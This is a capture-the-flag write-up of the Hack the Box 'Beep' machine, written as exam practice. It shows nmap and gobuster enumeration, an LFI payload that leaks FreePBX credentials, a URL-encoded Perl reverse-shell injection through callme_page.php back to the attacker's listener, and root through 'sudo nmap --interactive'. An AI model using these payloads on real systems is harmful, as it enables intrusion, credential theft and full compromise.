Hack the Box -- Beep
Foothold was a pain in the butt.
This is another box I did on my learning day. I just wanted to get as much in as I possibly could. It's supposed to be an easy box, so let's see. Like Solidstate, I'm not allowed to rely on walkthroughs or I self-forfeit my chance to post this.
I tested out FinalRecon. It gave me a handful of results.
Here are the results of the portscan:
#########
Port Scan
#########
22 : ssh
25 : smtp
80 : http
110 : pop3
111 : sunrpc
143 : imap2
443 : https
993 : imaps
995 : pop3s
3306 : mysql
10000 : webminI will probably use nmap scripts to dive a bit deeper, but let's see what else it dug up.
It ran a directory bruteforce, but it seems that the box responds to all requests with 302 redirects. Probably to some other default page. Going to skip that.
Didn't get much else, but I will keep testing the tool out and check some of the documentation. Seems there's a bit more to it if I dive in a bit.
After doing the full portscan, I find quite a few more ports open. What I'll do is take the output of that and run a script scan against the open ports.
Nmap Results
nux@KakaLinpoop:~/Documents/htb/boxes/beep/nmap$ nmap -T4 -p 22,25,80,110,111,143,443,878,993,995,3306,4190,4445,4559,5038,10000 -sC 10.10.10.7 -oN scriptScan
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-20 21:07 CST
Nmap scan report for 10.10.10.7
Host is up (0.082s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3
|_pop3-capabilities: LOGIN-DELAY(0) RESP-CODES UIDL STLS AUTH-RESP-CODE EXPIRE(NEVER) PIPELINING IMPLEMENTATION(Cyrus POP3 server v2) USER TOP APOP
111/tcp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
143/tcp open imap
|_imap-capabilities: ATOMIC MAILBOX-REFERRALS LISTEXT CATENATE CHILDREN UIDPLUS X-NETSCAPE IDLE THREAD=REFERENCES OK NO RIGHTS=kxte IMAP4 UNSELECT Completed ANNOTATEMORE RENAME LIST-SUBSCRIBED SORT=MODSEQ CONDSTORE THREAD=ORDEREDSUBJECT SORT STARTTLS BINARY MULTIAPPEND ACL QUOTA NAMESPACE IMAP4rev1 ID URLAUTHA0001 LITERAL+
443/tcp open https
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2020-11-21T04:09:32+00:00; +1h02m07s from scanner time.
878/tcp open status
993/tcp open imaps
|_imap-capabilities: CAPABILITY
995/tcp open pop3s
3306/tcp open mysql
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
4190/tcp open sieve
4445/tcp open upnotifyp
4559/tcp open hylafax
5038/tcp open unknown
10000/tcp open snet-sensor-mgmt
| ssl-cert: Subject: commonName=*/organizationName=Webmin Webserver on localhost.localdomain
| Not valid before: 2017-04-07T08:24:46
|_Not valid after: 2022-04-06T08:24:46
|_ssl-date: 2020-11-21T04:10:10+00:00; +1h02m07s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
Host script results:
|_clock-skew: mean: 1h02m06s, deviation: 0s, median: 1h02m06s
Nmap done: 1 IP address (1 host up) scanned in 174.58 seconds
Lot of ports. Lot of information. These are never my favorite boxes, truth be told. At least not on HTB. On a real machine, it makes you say, "Ooh. Let's see what I can find." On a CTF-type challenge it's just more like, "Aww, man. I'm going to have to look through all of this."
We will go through the ports one by one and figure out what we can find.
Port 22 – SSH
If you read my posts, you already know what I have to say about this. Next.
Port 25 – SMTP
We have a bit of information. Looks like some valid commands:
25/tcp open smtp
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,We might be able to enumerate users.
We can use an Nmap script to do that:
nux@KakaLinpoop:~/Documents/htb/boxes/beep/nmap$ nmap -T4 -p 25 10.10.10.7 --script=smtp-enum-users -oN smtpEnumUsers
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-20 21:21 CST
Nmap scan report for 10.10.10.7
Host is up (0.091s latency).
PORT STATE SERVICE
25/tcp open smtp
| smtp-enum-users:
|_ Method RCPT returned a unhandled status code.
Nmap done: 1 IP address (1 host up) scanned in 11.05 seconds
No dice.
Port 80 – HTTP
Looks like it redirected, but Nmap did not follow it. Went there manually and got an error: secure connection failed. Looks like it's using an outdated version of TLS. We have to just tell our browser to accept the risk and continue.
That redirects us to an HTTPS site and a login page. We will investigate that in a bit. My goal here is to not get too off-track in the enumeration process. I will go up the list of open ports.
Port 110 – POP3
POP3 – Post Office Protocol. Allows us to read mail.
Here's the Nmap output:
110/tcp open pop3
|_pop3-capabilities: LOGIN-DELAY(0) RESP-CODES UIDL STLS AUTH-RESP-CODE EXPIRE(NEVER) PIPELINING IMPLEMENTATION(Cyrus POP3 server v2) USER TOP APOP
Ran a script to see if I could get more results:
nux@KakaLinpoop:~/Documents/htb/boxes/beep/nmap$ nmap -T4 -p 110 --script=pop3* 10.10.10.7 -oN pop3Scripts
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-20 21:29 CST
Stats: 0:01:56 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 8.70% done; ETC: 21:51 (0:20:18 remaining)
NSE: [pop3-brute] usernames: Time limit 5m00s exceeded.
NSE: [pop3-brute] usernames: Time limit 5m00s exceeded.
NSE: [pop3-brute] passwords: Time limit 5m00s exceeded.
Nmap scan report for beep.htb (10.10.10.7)
Host is up (0.083s latency).
PORT STATE SERVICE
110/tcp open pop3
| pop3-brute:
| Accounts: No valid accounts found
|_ Statistics: Performed 140 guesses in 324 seconds, average tps: 0.3
|_pop3-capabilities: APOP USER EXPIRE(NEVER) TOP UIDL IMPLEMENTATION(Cyrus POP3 server v2) AUTH-RESP-CODE STLS PIPELINING LOGIN-DELAY(0) RESP-CODES
Nmap done: 1 IP address (1 host up) scanned in 324.67 seconds
Nothing of use. Dang.
Port 111 – RPC Bind
This is just a portmapper service. It tells us what services are running and on which ports:
111/tcp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 875/udp status
|_ 100024 1 878/tcp status
Nmap enumerated, so now we know that a service called "status" is running on UDP 875 and TCP 878. Not much else I know about it at this point, but it's information for now and when enumerating an performing our initial recon, we want all the information we can get.
Port 143 – IMAP
IMAP is kind of like POP3. It stands for Internet Message Access Protocol. Here's a little bit on that. With IMAP, you aren't actually downloading the messages. You are reading them directly off the mailserver.
POP3 downloads the messages from the server. The issue can become this, (also from the same article linked above:
If you think that IMAP and POP are interchangeable, think again. POP works by contacting your email server and downloading all of your new messages from it. Once they are downloaded, they disappear from the server. If you decide to check your email from a different device, the messages that have been downloaded previously will not be available to you. POP works fine for those who generally only check their email messages from a single device; those who travel or need to access their email from various devices are much better off with IMAP-based email service.
(Link)
Nmap scripts for IMAP didn't return anything in my attempts. Onto the next open port.
Port 443 – HTTPS
The login page we were redirected to from HTTP:

Elastix. Let's try some GoBuster while we manually poke through. Looking at the source code shows me nothing of use. Robots.txt doesn't give me anything useful, either.
Elastix itself is some sort of PBX. My knowledge of PBX is limited basically to: it has something to do with IP phones. At this point, I'm not aware of what version it's running or anything else. I can try some default and lame passwords in hopes of getting somewhere. No luck with basic stuff such as admin:admin and admin:password. I also looked through what appeared to be some default password lists, here, but was unsuccessful in authenticating.
After Googling for a bit, and poking at the webserver, GoBuster is a about 95 percent done. I will let it finish while I sip some tea.
We ended up with the following list:
nux@KakaLinpoop:~/Documents/htb/boxes/beep/gobuster$ gobuster dir -k -u https://10.10.10.7 -x txt,sh,php -w /usr/share/wordlists/dirb/common.txt -o commonWordlist
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.7
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,sh,php
[+] Timeout: 10s
===============================================================
2020/11/21 01:20:22 Starting gobuster
===============================================================
/.hta (Status: 403)
/.hta.sh (Status: 403)
/.hta.php (Status: 403)
/.hta.txt (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.sh (Status: 403)
/.htpasswd.php (Status: 403)
/.htaccess (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.sh (Status: 403)
/.htaccess.php (Status: 403)
/admin (Status: 301)
/cgi-bin/ (Status: 403)
/configs (Status: 301)
/config.php (Status: 200)
/favicon.ico (Status: 200)
/help (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/index.php (Status: 200)
/lang (Status: 301)
/libs (Status: 301)
/mail (Status: 301)
/modules (Status: 301)
/panel (Status: 301)
/register.php (Status: 200)
/robots.txt (Status: 200)
/robots.txt (Status: 200)
/static (Status: 301)
/themes (Status: 301)
/var (Status: 301)
===============================================================
2020/11/21 01:30:14 Finished
===============================================================
nux@KakaLinpoop:~/Documents/htb/boxes/beep/gobuster$
/admin was different login prompt:

No luck getting in there, either.
Hitting "Cancel redirects me to an "unauthorized" page:

All we can do here is look through the directories and see if we find something interesting.
/mail takes us to something interesting. Another login page. We also know this box is running some mail-related protocols:

Nothing we can confidently do yet. Guessing passwords will only take us so far (usually nowhere). Oh well. More digging.
Port 878 – Status
We learned about this one because of the Portmapper (RPCbind) service running on 111. I used Netcat to poke around at it a bit, but didn't find anything useful.
Port 993 – IMAPS
This is IMAPS over SSL/TLS. Not a lot we are able to do here right now, either.
Port 995 – POP3S
Similar to above, it's POP3 over SSL/TLS. Again. Not much I can do.
Port 3306 – MySQL
MySQL. We try to connect to it with a stupid password/user combination of root:root.
nux@KakaLinpoop:~/Documents/htb/boxes/beep/nmap$ mysql -h 10.10.10.7 -u root -p
Enter password:
ERROR 1130 (HY000): Host '10.10.14.46' is not allowed to connect to this MySQL server
Not allowed to connect.
Port 4190 – Sieve
I've never heard of this service until right now. Did some searching, but not finding a whole lot with my quick Google searching. There's a lot of stuff to parse through, so I am just doing quick lookups unless anything stands out as particularly interesting. Here's some information on Sieve. That's an RFC explaining it in much more detail. Seems it's some sort of a management protocol related to email:
Sieve scripts allow users to filter incoming email. Message stores are commonly sealed servers so users cannot log into them, yet users must be able to update their scripts on them. This document describes a protocol "ManageSieve" for securely managing Sieve scripts on a remote server. This protocol allows a user to have multiple scripts, and also alerts a user to syntactically flawed scripts.
Port 4445 – upnotifyp
Another one I've never heard of. Seems it's some sort of notification system (up notify p). Didn't find a lot of useful information with a quick Google search. In fact, some searches for upnotifyp were links related this specific machine on HTB. Just goes to show how uncommon it is.
Port 4449 – hylafax
Lots of protocols I've never heard of on this box. I will guess that it has something to do with faxing since this is is running some sort of PBX software.
Port 5038 – Asterisk Call Manager 1.1
nux@KakaLinpoop:~/Documents/htb/boxes/beep/nmap$ nc -v 10.10.10.7 5038
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 10.10.10.7:5038.
Asterisk Call Manager/1.1
Response: Error
Message: Missing action in request
Interesting. A Google search revealed that there is some sort of Metasploit module related to it. That means there might be something we can attack here.
Port 10000 – Snet-Sensor-Mgmt
Nmap showed us this:
10000/tcp open snet-sensor-mgmt
| ssl-cert: Subject: commonName=*/organizationName=Webmin Webserver on localhost.localdomain
| Not valid before: 2017-04-07T08:24:46
|_Not valid after: 2022-04-06T08:24:46
|_ssl-date: 2020-11-21T04:10:10+00:00; +1h02m07s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
|_ SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
Turned out to be a login page:
Not much I was able to do. We will go back to the interface where I was able to insert some commands.
Investigating Asterisk Call Manager 1.1
We are going for this one because it gave us a prompt to enter some commands. Here's some info on the MSF Module. That's pretty cool, but being that I am practicing for the dreaded exam that doesn't allow you to use Metasploit (okay, you're allowed to use it once, but if it fails, you're pooched), I want to try my best to solve it manually.
This was probably the most frustrating part of the box. I tried several things. I first found this exploit. Tried a few things and even tried it manually.
I later found this one. Stupid perl script didn't seem to work for me, but I just looked at the code and pulled what I needed:
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&actionRunning that gave me a giant wall of text. Using view-source made it much easier to read through.
A few interesting snippets:
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjELooks like we have some users and passwords:
- User: asteriskuser
- Administrator: admin
- Password: jEhdIekWmdjE
Not sure if that's a password for both. We will attempt to login with those.
I tried the login against the multiple services I found. Eventually, I was able to log in to https://10.10.10.7/admin.
It was a FreePBX system status dashboard.
I now have confirmation of the version: FreePBX 2.8.1.
I had to search around through the web interface for a while, and I eventually found something interesting: https://10.10.10.7/admin/config.php?type=tool&display=printextensions
This showed me a bunch of extensions. I knew that the python script I'd found above required an extension:
import urllib
rhost="172.16.254.72"
lhost="172.16.254.223"
lport=443
extension="1000"That extension didn't work. However, I did find something on the print extension page:
Fanis Papafanopoulos 233On a bit of a whim, I plugged that into the script's variable:
import urllib
rhost="172.16.254.72"
lhost="172.16.254.223"
lport=443
extension="233"Because I didn't feel like dealing with urllib and it not liking the ssl issues on the site, I just fired up iPython:
In [4]: rhost = "10.10.10.7"
...:
...: lhost = "10.10.14.46"
...:
...: lport = 4444
...:
...: extension = "233"
In [5]: url = (
...:
...: "https://"
...:
...: + str(rhost)
...:
...: + "/recordings/misc/callme_page.php?action=c&callmenum="
...:
...: + str(extension)
...:
...: + "@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22"
...:
...: + str(lhost)
...:
...: + "%3a"
...:
...: + str(lport)
...:
...: + "%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A"
...:
...: )
In [6]: url
Out[6]: 'https://10.10.10.7/recordings/misc/callme_page.php?action=c&callmenum=233@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.14.46%3a4444%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A'
Then I manually pasted that url into my browser while having my netcat listener on.
This, amazingly, worked.
Path to Root
The exploit I saw lists the following. It worked verbatim.
# On Elastix, once we have a shell, we can escalate to root:
# root@bt:~# nc -lvp 443
# listening on [any] 443 ...
# connect to [172.16.254.223] from voip [172.16.254.72] 43415
# id
# uid=100(asterisk) gid=101(asterisk)
# sudo nmap --interactive
# Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
# Welcome to Interactive Mode -- press h <enter> for help
# nmap> !sh
# id
# uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)nux@KakaLinpoop:~/Documents/htb/boxes/beep/exploits$ nlis4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.7.
Ncat: Connection from 10.10.10.7:43762.
whoami
asterisk
which nmap
/usr/bin/nmap
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
I didn't even bother upgrading my shell. Easiest root I've ever had, but one of the more painful footholds I've had to work for.
